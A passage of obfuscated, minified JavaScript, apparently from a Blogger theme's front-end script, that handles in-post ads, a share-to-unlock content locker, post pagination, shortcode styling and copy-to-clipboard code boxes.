sneeit_bX[sneeitb('0x4c9','zY^[')][C][sneeitb('0x84f','Sd*n')];}}return![];}else{Inner_Post_Ads_2_Prev_Height=Inner_Post_Ads_2_Height;Inner_Post_Ads_2_Stable=0x0;return;}}else{if('exCVo'!==sneeitb('0x850',')R%0')){return sneeit_eB()||sneeit_eu();}else{Inner_Post_Ads_2_Stable++;}}if(Inner_Post_Ads_2_Stable>=sneeit_eR){clearInterval(Inner_Post_Ads_2_Monitor);sneeit_c2[sneeitb('0x851','LkKr')]($('.inner-post-ads-2'));sneeit_c2[sneeitb('0x852','GYe0')](sneeitb('0x853','9sei'),sneeitb('0x83b','5vsl'));}}},0x64);}}});var sneeit_kZ=sneeit_cr(sneeit_bY['current'])+sneeitb('0x854','OP)N')+sneeit_bX['postId'];var sneeit_l0=![];if(sneeit_dD('unlocked-'+sneeit_bX['postId'])!=sneeitb('0x855','5H0W')&&!sneeit_cc(sneeit_bW[sneeitb('0x856','(dru')])&&!sneeit_cc(sneeit_bY['referrer'])&&sneeit_bY[sneeitb('0x694','FEdw')]==sneeit_kZ+sneeitb('0x857','Lpb^')+sneeit_bW[sneeitb('0x858','yd&y')]){switch(sneeit_bW['referrer']){case sneeitb('0x859','*JU!'):sneeit_l0=sneeit_bY[sneeitb('0x85a','GYe0')][sneeitb('0x3b1','5vsl')](sneeitb('0x85b','yd&y'))!=-0x1||sneeit_bY[sneeitb('0x85c','aTE6')][sneeitb('0x1cc','43O#')](sneeitb('0x85d','jn@5'))!=-0x1;break;case sneeitb('0x85e','Lpb^'):sneeit_l0=sneeit_bY[sneeitb('0x85f','OP)N')]['indexOf'](sneeitb('0x860','hNNj'))!=-0x1||sneeit_bY[sneeitb('0x861','5vsl')][sneeitb('0x96','6S&b')](sneeitb('0x862','42$8'))!=-0x1||sneeit_bY[sneeitb('0x863','26@n')]['indexOf'](sneeitb('0x864','43O#'))!=-0x1;break;case sneeitb('0x865','vMyt'):sneeit_l0=sneeit_bY[sneeitb('0x866','f)QU')][sneeitb('0x6d','b#aF')](sneeitb('0x867','vMyt'))!=-0x1||sneeit_bY[sneeitb('0x861','5vsl')][sneeitb('0xc1','5H0W')](sneeitb('0x868','R$Sr'))!=-0x1;break;case sneeitb('0x869','EdHN'):sneeit_l0=sneeit_bY[sneeitb('0x1b5','43O#')][sneeitb('0x3b3','vMyt')](sneeitb('0x86a','26@n'))!=-0x1;break;default:sneeit_l0=sneeit_bY[sneeitb('0x86b','u%6R')][sneeitb('0x3b1','5vsl')](sneeit_bW[sneeitb('0x86c','DBu5')]+'.')!=-0x1;break;}}$(sneeitb('0x86d','Lpb^'))[sneeitb('0x239','gq5D')](function(){var sneeit_k5=$(this)[sneeitb('0x86e','Sd*n')]();var l2=sneeitb('0x86f','Tu&w');var l3=sneeitb('0x870','tOej');var l4=sneeitb('0x871','Tu&w')+l2+'\x22></span>';var l5=sneeitb('0x872','*JU!')+l3+sneeitb('0x873','hNNj');var l6='[lock]';var l7=sneeitb('0x874','YDh4');if(!sneeit_k5[sneeitb('0x875','*JU!')](sneeitb('0x876','*JU!'))||!sneeit_k5['has'](sneeitb('0x877','43O#'))){if(sneeitb('0x878','zBjM')==='esSRU'){return;}else{if(sneeit_dm()){localStorage[sneeitb('0x879','4FMO')](key,value);return!![];}return![];}}if(sneeit_dD(sneeitb('0x87a','xfT6')+sneeit_bX[sneeitb('0x87b','yd&y')])==sneeitb('0x87c','S3t!')){if(sneeitb('0x87d','R$Sr')!=='FaZOR'){$(this)[sneeitb('0x48a','*JU!')]('td')[sneeitb('0x87e','DBu5')]('width');$(this)[sneeitb('0x87f','S3t!')](sneeitb('0x880','^684'))[sneeitb('0x2af','XyTV')]('cellspacing',0x0)[sneeitb('0x881','tOej')](sneeitb('0x882','u%6R'),0x0);}else{sneeit_k5=sneeit_k5[sneeitb('0x53e','^684')](l6,'')[sneeitb('0x883','S3t!')](l7,'');$(this)[sneeitb('0x884','Tu&w')](sneeit_k5);return;}}$(this)[sneeitb('0x160','SK&)')]($(this)[sneeitb('0x189','yd&y')]()[sneeitb('0x319','42$8')](l6,l4)[sneeitb('0xd9','6S&b')](l7,l5));sneeit_dR('.post-body-inner\x20.'+l2,sneeitb('0x885','b#aF'),l4);sneeit_dR(sneeitb('0x886','S3t!')+l3,sneeitb('0x887',')R%0'),l5);sneeit_k5=$(this)[sneeitb('0x888','6S&b')]();var la=0x0;var lb=0x0;var lc=0x0;for(var sneeit_f1=0x0;sneeit_f1<0x64;sneeit_f1++){lb=sneeit_k5[sneeitb('0x2d2','yEO#')](l4,la);if(lb==-0x1){if(sneeitb('0x889','gq5D')===sneeitb('0x88a','5vsl')){format=sneeitb('0x88b','Sd*n');}else{break;}}lc=sneeit_k5[sneeitb('0x136','(dru')](l5,la);if(lc==-0x1){if(sneeitb('0x88c','hNNj')===sneeitb('0x88d','vMyt')){return;}else{break;}}var lg=sneeit_k5[sneeitb('0xb6',')R%0')](0x0,lb);var lh=sneeit_k5[sneeitb('0x88e','PTwZ')](lc+l5[sneeitb('0x56','LkKr')]);var li=sneeit_k5[sneeitb('0x88f','hZGi')](lb+l4[sneeitb('0x71c','hNNj')],lc);if(!sneeit_l0){if(sneeitb('0x890','LkKr')!==sneeitb('0x891','Sd*n')){li=sneeitb('0x892','42$8')+trans(sneeitb('0x893','*JU!'))+sneeitb('0x894','yd&y')+trans(sneeitb('0x895','42$8'))+sneeitb('0x896','FEdw')+(sneeit_kZ+sneeitb('0x897','0pIo'))+sneeitb('0x898','FEdw')+encodeURIComponent(sneeit_kZ+sneeitb('0x899','f)QU'))+sneeitb('0x89a','O3KL')+encodeURIComponent(sneeit_bX[sneeitb('0x89b',')R%0')]+'\x20'+sneeit_kZ+sneeitb('0x89c','Lpb^'))+sneeitb('0x89d','FEdw')+encodeURIComponent(sneeit_kZ+sneeitb('0x89e','aTE6'))+sneeitb('0x89f','42$8')+trans('STEP\x202:\x20Click\x20the\x20link\x20on\x20your\x20social\x20network')+sneeitb('0x8a0','*JU!')+sneeit_bT+'\x09\x09\x09\x09\x09</div>\x09\x09\x09\x09</div>';}else{if(sneeit_cn(this)||INSTANT_LOAD){sneeit_nY(sneeit_bZ[Number($(this)[sneeitb('0x2b5','zBjM')](sneeitb('0x8a1','R$Sr')))]);}}}sneeit_k5=lg+li+lh;lc=lb+l4[sneeitb('0x58','5vsl')];}$(this)[sneeitb('0x8a2','FEdw')](sneeit_k5);});if(sneeit_l0){sneeit_dy(sneeitb('0x8a3','jn@5')+sneeit_bX[sneeitb('0x8a4','6S&b')],sneeitb('0x8a5','YDh4'));}function sneeit_lk(ll,lm){$(sneeitb('0x8a6','YDh4'))[sneeitb('0x8a7','43O#')](sneeitb('0x8a8','0pIo'));$('.post-page-button-number.active')['removeClass'](sneeitb('0x8a9','S3t!'));$(sneeitb('0x8aa','b#aF')+lm)[sneeitb('0x8ab','SK&)')](sneeitb('0x8a8','0pIo'));$('.post-page-'+lm)[sneeitb('0x8ac','XyTV')](sneeitb('0x8ad','f)QU'));if(lm==ll){if(sneeitb('0x8ae','owGG')!==sneeitb('0x8af','OP)N')){thumb_size=sneeitb('0x8b0','S3t!');}else{$(sneeitb('0x8b1','43O#'))[sneeitb('0x8b2','O3KL')]('active')[sneeitb('0x8b3','gq5D')](sneeitb('0x8b4','owGG'),sneeitb('0x8b5','o*Mf')+lm);$(sneeitb('0x8b6','gq5D'))[sneeitb('0x5ef','hZGi')](sneeitb('0x8b7','Lpb^'))[sneeitb('0x4a4','9sei')](sneeitb('0x8b8','hNNj'),sneeitb('0x8b9',')R%0')+(lm+0x1));}}else if(lm==0x0){if('LavNP'!==sneeitb('0x8ba',')R%0')){$(sneeitb('0x8bb','6S&b'))[sneeitb('0x8bc','5H0W')](sneeitb('0x8ad','f)QU'))[sneeitb('0x8bd','4FMO')](sneeitb('0x8be','lBzJ'),sneeitb('0x8bf','26@n'));$(sneeitb('0x8c0','^684'))['removeClass'](sneeitb('0x8a9','S3t!'))[sneeitb('0x8c1','5vsl')](sneeitb('0x8c2','PTwZ'),sneeitb('0x8c3','Sd*n'));;}else{Inner_Post_Ads_Prev_Height=Inner_Post_Ads_Height;Inner_Post_Ads_Stable=0x0;return;}}else{if(sneeitb('0x8c4','xfT6')===sneeitb('0x8c5',')R%0')){item_class+=sneeitb('0x8c6','B$(8');}else{$(sneeitb('0x8c7','Sd*n'))[sneeitb('0x6d2','o*Mf')](sneeitb('0x743','gq5D'))[sneeitb('0x8c8','!e)(')]('href','#post-page-number-'+lm);$('.post-page-button-next')['removeClass']('active')['attr'](sneeitb('0x38c','GYe0'),sneeitb('0x8c9','42$8')+(lm+0x1));}}}$(sneeitb('0x8ca','xfT6'))[sneeitb('0x8cb','26@n')](function(){var sneeit_k5=$(this)[sneeitb('0x8cc','R$Sr')]();var lr=sneeitb('0x8cd','EdHN');if(sneeit_k5[sneeitb('0x8ce','SK&)')](sneeitb('0x8cf','XyTV'))==-0x1){return;}$(this)[sneeitb('0x4e5','5H0W')]($(this)[sneeitb('0x78','4FMO')]()[sneeitb('0x8d0','aTE6')](sneeitb('0x8d1','o*Mf'),lr));if($(sneeitb('0x8d2','0pIo'))['length']){sneeit_dR('.post-body-inner\x20.magone-next-page',sneeitb('0x8d3','EdHN'),lr);pages=$(this)[sneeitb('0x16e','aTE6')]()[sneeitb('0x8d4','yd&y')](lr);sneeit_k5='';nav_html='';for(var sneeit_f1=0x0;sneeit_f1<pages[sneeitb('0x2c8','S3t!')];sneeit_f1++){if('qErzP'===sneeitb('0x8d5','zY^[')){var lt=sneeitb('0x8d6','GYe0')+sneeit_f1;var lu=sneeitb('0x8d7','SK&)')+sneeit_f1;if(sneeit_f1==0x0){if(sneeitb('0x8d8','YDh4')!==sneeitb('0x8d9','26@n')){lt+=sneeitb('0x8da','aTE6');lu+=sneeitb('0x8db','S3t!');}else{$(this)['css'](sneeitb('0x8dc','GYe0'),$(background_child[0x0])[sneeitb('0x8dd','43O#')](sneeitb('0x8dc','GYe0')));}}sneeit_k5+='<div\x20class=\x22'+lt+sneeitb('0x8de','yEO#')+sneeit_f1+'\x22>'+pages[sneeit_f1]+'</div>';nav_html+='<a\x20href=\x22#post-page-number-'+(sneeit_f1+0x1)+sneeitb('0x8df','*JU!')+lu+sneeitb('0x8e0','Sd*n')+sneeit_f1+'\x22>'+(sneeit_f1+0x1)+sneeitb('0x8e1','yd&y');}else{index=0x0;}}nav_html=sneeit_bT+sneeitb('0x8e2','yEO#')+'<h4\x20class=\x22post-section-title\x22>'+trans(sneeitb('0x8e3','*JU!'))+sneeitb('0x8e4','jn@5')+sneeitb('0x8e5','FEdw')+nav_html+'<a\x20href=\x22#post-page-number-2\x22\x20class=\x22post-page-button\x20post-page-button-next\x22\x20data-max=\x22'+(pages[sneeitb('0x2ca','SK&)')]-0x1)+sneeitb('0x8e6','zY^[')+sneeitb('0x8e7','f)QU')+trans(sneeitb('0x8e8','(dru'))+sneeitb('0x8e9','zBjM')+sneeit_bT+sneeitb('0x6af','!e)(')+sneeit_bT;$(this)[sneeitb('0xb7','(dru')](sneeit_k5);if(sneeit_bY[sneeitb('0x8ea','DBu5')]==sneeitb('0x8eb','gq5D')){if(sneeitb('0x8ec','42$8')!=='MzcOm'){if($(this)[sneeitb('0x8ed','EdHN')]('h2')['length']==0x0||sneeit_cc($(this)[sneeitb('0x8ee','LkKr')]('h2')['html']())){$(this)[sneeitb('0x8ef','4FMO')]('h2')[sneeitb('0x8f0','u%6R')]();if($(this)[sneeitb('0x444','owGG')](sneeitb('0x8f1','6S&b'))[sneeitb('0x55b','0pIo')]==0x0){$(this)[sneeitb('0x8f2','vMyt')]('no-title');}}if($(this)['is'](sneeitb('0x8f3','5H0W'))){$(this)['find']('td')['removeAttr'](sneeitb('0x8f4','yd&y'));$(this)[sneeitb('0x49e','9sei')](sneeitb('0x880','^684'))[sneeitb('0x71e','OP)N')]('cellspacing',0x0)[sneeitb('0x8f5','hNNj')](sneeitb('0x8f6','6S&b'),0x0);}}else{$(sneeitb('0x8f7','OP)N'))[sneeitb('0x8f8','lBzJ')]('active');return;}}$(sneeitb('0x8f9','S3t!'))['html'](nav_html);if(sneeit_bY[sneeitb('0x8fa','9sei')][sneeitb('0x299','f)QU')]('#post-page-number-')){var ly=sneeit_bY[sneeitb('0x8ea','DBu5')][sneeitb('0x2fe','DBu5')](sneeitb('0x8c9','42$8'),'');if(sneeit_ca(ly)){ly=Number(ly)-0x1;if(ly>=0x0){sneeit_lk(pages['length']-0x1,ly);}}}$(sneeitb('0x8fb','SK&)'))[sneeitb('0x6ca','(dru')](function(){if($(this)['is'](sneeitb('0x8fc','0pIo'))){return;}if(RELOAD_POST_PAGINATION){if(sneeitb('0x8fd','^684')!==sneeitb('0x8fe','4FMO')){for(var M=0x0;M<sneeit_bX[sneeitb('0x8ff','(dru')][sneeitb('0x2d8','yd&y')]-0x1;M++){for(var N=M+0x1;N<sneeit_bX[sneeitb('0x19f','B$(8')][sneeitb('0x56','LkKr')];N++){if(sneeit_bX[sneeitb('0x900','jn@5')][M][sneeitb('0x901','lBzJ')]<sneeit_bX['label'][N][sneeitb('0xf5','PTwZ')]){var O=sneeit_bX['label'][M];sneeit_bX[sneeitb('0x252','u%6R')][M]=sneeit_bX[sneeitb('0x902','owGG')][N];sneeit_bX[sneeitb('0x129','EdHN')][N]=O;}}}}else{var sneeit_il=$(this)['attr']('href');var lE=sneeit_bY[sneeitb('0x903','Sd*n')][sneeitb('0x904','Tu&w')]('#');window[sneeitb('0x905','yd&y')][sneeitb('0x61c','DBu5')]=lE[0x0]+sneeit_il;location[sneeitb('0x906','o*Mf')]();return!![];}}var lF=Number($(sneeitb('0x907','R$Sr'))[sneeitb('0x3bd','26@n')](sneeitb('0x908','26@n')));var lG=Number($(sneeitb('0x909','R$Sr'))[sneeitb('0x8f5','hNNj')]('data-id'));if($(this)['is'](sneeitb('0x90a','42$8'))){if(sneeitb('0x90b','tOej')!==sneeitb('0x90c','SK&)')){month='0'+month;}else{lG=Number($(this)[sneeitb('0x90d','zY^[')](sneeitb('0x90e','B$(8')));}}else if($(this)['is'](sneeitb('0x90f','hZGi'))){$('.post-page')[sneeitb('0x5ef','hZGi')](sneeitb('0x910','hNNj'));$(sneeitb('0x911','hZGi'))['remove']();sneeit_cv(sneeitb('0x491','(dru'),0x12c);return;}else if($(this)['is']('.post-page-button-next')){if(sneeitb('0x912','0pIo')===sneeitb('0x913','5H0W')){lG++;if(lG>lF){if(sneeitb('0x914','42$8')==='Orrwa'){lG=lF;}else{sneeit_f8[sneeitb('0x915','Tu&w')]=entry[sneeitb('0x916','GYe0')][sneeit_f7][sneeitb('0x664','xfT6')];}}}else{$(sneeitb('0x917','yEO#'))[sneeitb('0x918','XyTV')]()[sneeitb('0x5ad','u%6R')](sneeitb('0x919','aTE6'));}}else if($(this)['is'](sneeitb('0x8c7','Sd*n'))){lG--;if(lG<0x0){if(sneeitb('0x91a','XyTV')!==sneeitb('0x91b','5vsl')){lG=0x0;}else{if(sneeit_bW['q']!=''){sneeit_ih+=sneeitb('0x91c','FEdw')+trans(sneeitb('0x91d','owGG'))+':\x20</span><strong>'+decodeURIComponent(sneeit_bW['q'])['replaceAll']('+','\x20')+sneeitb('0x91e','Sd*n');}else{sneeit_ih+=sneeitb('0x91f','5vsl')+trans('ALL\x20POSTS')+sneeitb('0x920','Tu&w');}}}}sneeit_lk(lF,lG);sneeit_cv(sneeitb('0x921','EdHN'),0x12c);});}});$('.post-body-inner\x20a')[sneeitb('0x257','4FMO')](function(){var sneeit_iq=$[sneeitb('0x922','o*Mf')]($(this)[sneeitb('0x923','owGG')]());var lM=$(this)[sneeitb('0x924','5vsl')]();if(sneeit_iq[sneeitb('0x278','YDh4')]('[')!=0x0||sneeit_iq['lastIndexOf'](']')!=sneeit_iq[sneeitb('0x190','6S&b')]-0x1){if(sneeitb('0x925','OP)N')===sneeitb('0x926','b#aF')){return;}else{$(sneeitb('0x927','^684')+(max_page-0x3))['show']();}}lM=lM[sneeitb('0x298','0pIo')]('[','');var lO=lM['lastIndexOf'](']');lM=lM[sneeitb('0x3fa','(dru')](0x0,lO)+lM[sneeitb('0x88e','PTwZ')](lO+0x1);$(this)[sneeitb('0x423','!e)(')](sneeit_e7(lM))[sneeitb('0x928','43O#')](sneeitb('0x929','Lpb^'));});$('.post-body-inner\x20.button')[sneeitb('0x92a','DBu5')](function(){var lP=$(this)['find'](sneeitb('0x92b','xfT6'));if(lP[sneeitb('0x71c','hNNj')]){$(this)[sneeitb('0x92c','4*#i')](sneeitb('0x92d','hNNj'),$(lP[0x0])['css'](sneeitb('0x92e','owGG')));}var lQ=$(this)[sneeitb('0x1c5','Tu&w')]('[style*=\x22background-color\x22]');if(lQ[sneeitb('0x12e','zBjM')]){for(var sneeit_f1=0x0;sneeit_f1<lQ['length'];sneeit_f1++){if($['trim']($(lQ[sneeit_f1])[sneeitb('0x92f','vMyt')]())==$[sneeitb('0x930','yd&y')]($(this)[sneeitb('0x931','5vsl')]())){$(this)[sneeitb('0x79c','6S&b')](sneeitb('0x932','26@n'),$(lQ[0x0])[sneeitb('0x933','^684')](sneeitb('0x934','Sd*n')));$(lQ[sneeit_f1])[sneeitb('0x1ea','zBjM')](sneeitb('0x935','PTwZ'),'');break;}}}var lS=$(this)['find']('[style*=\x22font-size\x22]');if(lS[sneeitb('0x29b','(dru')]){if(sneeitb('0x936','FEdw')==='ehjkE'){image_parent[sneeitb('0x937','aTE6')]('margin-left','')[sneeitb('0x847','*JU!')](sneeitb('0x938','zBjM'),'');}else{$(this)[sneeitb('0x1ea','zBjM')]('font-size',$(lS[0x0])['css']('font-size'));}}var lU=$(this)[sneeitb('0x939','YDh4')](sneeitb('0x93a','4*#i'));if(lU[sneeitb('0x114','gq5D')]){if(sneeitb('0x93b','SK&)')!==sneeitb('0x93c','GYe0')){for(var sneeit_f1=0x0;sneeit_f1<lU['length'];sneeit_f1++){if($['trim']($(lU[sneeit_f1])['text']())==$[sneeitb('0x93d','b#aF')]($(this)['text']())){if('BkvuB'!==sneeitb('0x93e','R$Sr')){sneeit_tF();return;}else{$(this)['css'](sneeitb('0x93f','YDh4'),$(lU[0x0])['css'](sneeitb('0x940','R$Sr')));break;}}}}else{try{return window[sneeitb('0x941','f)QU')]!==window[sneeitb('0x1eb','FEdw')];}catch(lY){return!![];}}}$(this)[sneeitb('0x942','6S&b')]('<span\x20class=\x22button-overlay\x22></span>');});$(sneeitb('0x943','Lpb^'))['append'](sneeitb('0x944','26@n'));$('.post-body-inner\x20span')[sneeitb('0x945','f)QU')](function(){var lZ=$(this)[sneeitb('0x946','B$(8')]('style');if(typeof lZ=='undefined'||!lZ||lZ[sneeitb('0x1ca','f)QU')](sneeitb('0x947','Tu&w'))==-0x1||lZ[sneeitb('0x8f','owGG')](sneeitb('0x948','yEO#'))==-0x1){if('EJiAK'!==sneeitb('0x949','5vsl')){return;}else{var al=$(this)[sneeitb('0x7b0','Tu&w')](sneeitb('0x94a','B$(8'))[sneeitb('0x94b','lBzJ')](sneeitb('0x94c','XyTV'));$(this)[sneeitb('0x94d','owGG')]('data-slug',sneeit_eh(al));$(this)[sneeitb('0x94e','yd&y')](sneeitb('0x94f','SK&)'));$(this)[sneeitb('0x6c7','zY^[')](sneeitb('0x950','tOej'))[sneeitb('0x951','PTwZ')](sneeitb('0x952','^684'));}}if($(this)[sneeitb('0x953','gq5D')]('strike')[sneeitb('0x19e','YDh4')]==0x0){if(sneeitb('0x954','5vsl')===sneeitb('0x955','vMyt')){return;}else{if(!$(this)['is'](sneeitb('0x956','PTwZ'))){var bJ=$(this);bJ[sneeitb('0x558','9sei')](sneeitb('0x957','xfT6'));$[sneeitb('0x958','hZGi')](sneeit_bY[sneeitb('0x959','26@n')]+'/posts/default/-/'+$(this)[sneeitb('0x5a8','u%6R')]('data-slug')+sneeitb('0x95a','hNNj'),function(bK){sneeit_rM(bK,bJ);},'jsonp');}}}var m5=$(this)['text']();if(m5[sneeitb('0x95b','GYe0')]>0x3){if(sneeitb('0x95c','B$(8')!==sneeitb('0x95d','FEdw')){hh_1+=sneeitb('0x95e','SK&)');if(sneeit_i7['content'][sneeitb('0x477',')R%0')]==0x1){hh_1+=sneeitb('0x95f','!e)(')+pre_url+sneeit_ej(sneeit_i7[sneeitb('0x960','vMyt')][0x0][sneeitb('0x12b','SK&)')])+'\x22'+target+'>'+sneeit_i7[sneeitb('0x961','EdHN')]+sneeitb('0x962','GYe0');hh_3+=sneeitb('0x963','FEdw')+pre_url+sneeit_ej(sneeit_i7[sneeitb('0x964','9sei')][0x0][sneeitb('0x965','gq5D')])+'\x22'+target+sneeitb('0x966','yEO#')+trans(sneeitb('0x967','6S&b'))+sneeitb('0x968','LkKr');}else if(sneeit_i7['selectAll']){hh_1+=sneeitb('0x969','gq5D')+pre_url+sneeitb('0x96a','PTwZ')+target+'>'+sneeit_i7[sneeitb('0x96b','0pIo')]+sneeitb('0x962','GYe0');hh_3+=sneeitb('0x96c','o*Mf')+pre_url+sneeitb('0x96d','vMyt')+target+'>'+trans('VIEW\x20ALL')+sneeitb('0x96e','LkKr');}else if(sneeit_i7['content'][sneeitb('0x96f','OP)N')]){hh_1+=sneeitb('0x970','tOej')+sneeit_i7[sneeitb('0x352','GYe0')]+sneeitb('0x971','f)QU');hh_3+=sneeitb('0x972','OP)N')+pre_url+sneeit_ej(sneeit_i7[sneeitb('0x4fc','EdHN')][0x0]['slug'])+'\x22'+target+sneeitb('0x973','gq5D')+trans('VIEW\x20ALL')+sneeitb('0x974','owGG');}hh_1+='</h2>';}else{return;}}$(this)[sneeitb('0x975','6S&b')](sneeitb('0x976','PTwZ'))[sneeitb('0x977','42$8')](sneeitb('0x978','xfT6'),'')[sneeitb('0x16e','aTE6')](m5);});$(sneeitb('0x979','S3t!'))[sneeitb('0x608','43O#')](function(){if($(this)[sneeitb('0x27a','hNNj')]('span')['length']==0x0){return;}var m7=$(this)[sneeitb('0x27a','hNNj')](sneeitb('0x97a',')R%0'));var m8=m7[sneeitb('0x5ea','jn@5')](sneeitb('0x97b','Tu&w'));if(typeof m8==sneeitb('0x97c','XyTV')||!m8||m8[sneeitb('0xa4','42$8')](sneeitb('0x97d','*JU!'))==-0x1||m8[sneeitb('0x3b1','5vsl')](sneeitb('0x97e',')R%0'))==-0x1){return;}var m9=m7[sneeitb('0x97f','u%6R')]();if(m9[sneeitb('0x114','gq5D')]>0x3){if(sneeitb('0x980','6S&b')!==sneeitb('0x981','*JU!')){return;}else{return sneeit_bX[sneeitb('0x982','(dru')]==sneeit_bX[sneeitb('0x983','0pIo')]&&!sneeit_eu()&&!sneeit_ev();}}m7['addClass'](sneeitb('0x984','GYe0'))[sneeitb('0x985','vMyt')](sneeitb('0x986','PTwZ'),'')[sneeitb('0x41e','^684')](m9);$(this)[sneeitb('0x5a3','5vsl')]('dropcap-wrapper');});$('.post-body-inner\x20blockquote')[sneeitb('0x987','yEO#')](function(){var mb=$(this)[sneeitb('0x7ad','XyTV')]();var mc=$[sneeitb('0x988','vMyt')]($(this)[sneeitb('0x989','*JU!')]());if(mc[sneeitb('0x98a','yd&y')]('[')!=0x0||mc[sneeitb('0x98b','4FMO')](']')!=mc['length']-0x1){if(sneeitb('0x98c','OP)N')!==sneeitb('0x98d','tOej')){return;}else{icon_code=icon_code[sneeitb('0x98e','LkKr')](0x0,end_attr);}}mb=mb[sneeitb('0x4b3','yd&y')]('[','');var me=mb[sneeitb('0x98f','0pIo')](']');mb=mb[sneeitb('0x990','5H0W')](0x0,me)+mb[sneeitb('0x991','GYe0')](me+0x1);$(this)[sneeitb('0x992','PTwZ')]('<pre\x20class=\x22code-box\x22>'+mb+sneeitb('0x993','owGG'));});function sneeit_mf(mg){var mh=document;var sneeit_ik=mh[sneeitb('0x994','6S&b')](mg);var mj;var mk;if(mh[sneeitb('0x995','zY^[')][sneeitb('0x996','5H0W')]){if(sneeitb('0x997','O3KL')===sneeitb('0x998','(dru')){mj=mh[sneeitb('0x999','42$8')][sneeitb('0x99a','hNNj')]();mj['moveToElementText'](sneeit_ik);mj[sneeitb('0x99b','9sei')]();}else{$(this)[sneeitb('0x15b','42$8')](sneeit_k5);$(sneeitb('0x99c','yd&y'))['appendTo']($(sneeitb('0x99d','FEdw')));}}else if(window['getSelection']){mk=window[sneeitb('0x99e','hZGi')]();mj=mh[sneeitb('0x99f','zY^[')]();mj[sneeitb('0x9a0','o*Mf')](sneeit_ik);mk[sneeitb('0x9a1','zBjM')]();mk['addRange'](mj);}}var sneeit_mm=0x0;$(sneeitb('0x9a2','f)QU'))[sneeitb('0x6d0','zBjM')](function(){$(this)['attr']('id',sneeitb('0x9a3','43O#')+sneeit_mm);var mn=sneeitb('0x9a4','yEO#');if(sneeitb('0x9a5','PTwZ')in document){mn+='<a\x20href=\x22javascript:void(0)\x22\x20class=\x22bg\x20copy-all\x22\x20data-id=\x22'+sneeit_mm+'\x22>'+trans('Copy\x20All\x20Code')+sneeitb('0x263','O3KL');}else if(sneeitb('0x9a6','S3t!')in window||sneeitb('0x9a7','o*Mf')in document['body']){if(sneeitb('0x9a8','^684')===sneeitb('0x9a9',')R%0')){month=0x1;next_month=0x1;next_year=Number(year)+0x1;}else{mn+=sneeitb('0x9aa','yEO#')+sneeit_mm+'\x22>'+trans(sneeitb('0x9ab','5vsl'))+sneeitb('0x9ac','gq5D');}}mn+=sneeitb('0x9ad','zY^[');$(mn)[sneeitb('0x9ae','Sd*n')]($(sneeitb('0x9af','OP)N')+sneeit_mm));sneeit_mm++;});$(sneeitb('0x9b0','!e)('))[sneeitb('0x9b1','xfT6')](function(){var mp=$(this)['attr']('data-id');sneeit_mf(sneeitb('0x9a3','43O#')+mp);});$('.pre-header\x20.copy-all')['click'](function(){$(this)[sneeitb('0x5cd','9sei')]()[sneeitb('0x9b2','f)QU')](sneeitb('0x9b3','26@n'))[sneeitb('0x9b4','aTE6')]()[sneeitb('0x75','4*#i')]();var mq=$(this)[sneeitb('0x610',')R%0')](sneeitb('0x9b5','5H0W'));sneeit_mf(sneeitb('0x9b6','R$Sr')+mq);var mr='';var ms='';if(document[sneeitb('0x9b7','XyTV')](sneeitb('0x9b8','hZGi'))){mr+=trans('All\x20codes\x20were\x20copied\x20to\x20your\x20clipboard');ms='success';}else{if(sneeitb('0x9b9','YDh4')!==sneeitb('0x9ba','zBjM')){mr+=trans(sneeitb('0x9bb','Lpb^'));ms=sneeitb('0x9bc','EdHN');}else{current_size=Number(src_size);}}mr='<div\x20class=\x22copy-all-message\x20abs\x20'+ms+'\x22>'+mr+sneeitb('0x9bd','OP)N');$(mr)[sneeitb('0x4f0','0pIo')]($(this));var mu=$($(this)[sneeitb('0xb2','6S&b')]()['find'](sneeitb('0x9be','O3KL')));setTimeout(function(){if(mu['is'](sneeitb('0x9bf','zY^['))){mu['fadeOut'](0x7d0);}},0x3e8);});$('.post-body-inner\x20blockquote')[sneeitb('0x9c0','O3KL')](function(){$(this)[sneeitb('0x596',')R%0')](sneeitb('0x9c1','YDh4')+$(this)[sneeitb('0x80a','26@n')]()+sneeitb('0x9c2','B$(8'));});var sneeit_mv=0x0;function sneeit_mw(mx,my){var mz='';var mA=new Object();mA[sneeitb('0x9c3','hZGi')]=new Array();mA['sub']=new Array();var mB=mx+'-'+sneeit_mv;$(my)[sneeitb('0x9c4','OP)N')]('ul')['each'](function(){var mC=0x0;$(this)[sneeitb('0x9c5','O3KL')]()[sneeitb('0x9c6','b#aF')](function(){if(mC%0x2==0x0){if($(this)['is']('li')){if('AHbuH'===sneeitb('0x9c7','owGG')){page_in_url=0x1;}else{mA[sneeitb('0x9c3','hZGi')][sneeitb('0x64e','SK&)')]($(this)[sneeitb('0x924','5vsl')]());}}else{if('kqDKk'===sneeitb('0x9c8','vMyt')){var a0=mA[sneeitb('0x2c7','Lpb^')](key_end,start);if(a0!=-0x1){src=mA[sneeitb('0x9c9','tOej')](start+key_start[sneeitb('0x2c','4FMO')],a0);if(src[sneeitb('0x3b6','EdHN')]('?')!=-0x1){src=src[sneeitb('0x2d7','EdHN')](0x0,src['indexOf']('?'));}if(src[sneeitb('0x3b3','vMyt')]('&')!=-0x1){src=src[sneeitb('0x9ca','owGG')](0x0,src[sneeitb('0x9cb','tOej')]('&'));}src=sneeitb('0x9cc','B$(8')+src+sneeitb('0x9cd','R$Sr');}}else{mC++;if($(this)[sneeitb('0x9ce','(dru')]()['is']('li')){if(sneeitb('0x9cf','0pIo')===sneeitb('0x9cf','0pIo')){mA['sub'][mA[sneeitb('0x9d0','gq5D')][sneeitb('0x28f','jn@5')]-0x1]+=$(this)[sneeitb('0x9d1','DBu5')]()[sneeitb('0x189','yd&y')]();}else{return $(sneeitb('0x9d2','EdHN'))[sneeitb('0x6fb','xfT6')]!=0x0;}}else{if(sneeitb('0x9d3','*JU!')!==sneeitb('0x9d4','SK&)')){mA[sneeitb('0x9d5','5vsl')][mA[sneeitb('0x9d6','6S&b')][sneeitb('0xf7','!e)(')]-0x1]+=$(this)['html']();}else{return![];}}}}}else{if(sneeitb('0x9d7','yd&y')!=='AFEmM'){if($(this)['is']('li')){if('LCwtS'!==sneeitb('0x9d8','f)QU')){mC++;mA['sub'][sneeitb('0x9d9','*JU!')]('');mA[sneeitb('0x9da','EdHN')][sneeitb('0x9db','yd&y')]($(this)[sneeitb('0x174','43O#')]());}else{sneeit_i9[sneeit_f1]['hide']();}}else{if($(this)[sneeitb('0x9dc','zBjM')]()['is']('li')){mA[sneeitb('0x9dd','B$(8')][sneeitb('0x836','EdHN')]($(this)[sneeitb('0x9de','aTE6')]()[sneeitb('0x174','43O#')]());}else{if(sneeitb('0x9df','0pIo')===sneeitb('0x9e0','(dru')){sn